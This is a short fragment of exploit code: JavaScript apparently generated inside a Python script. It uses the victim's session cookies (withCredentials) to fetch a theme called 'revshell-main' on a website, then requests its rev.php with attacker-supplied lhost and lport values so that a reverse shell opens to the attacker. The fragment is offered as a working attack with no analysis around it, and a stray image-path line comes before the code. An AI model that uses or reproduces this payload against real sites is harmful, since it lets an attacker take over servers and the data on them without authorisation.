 xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();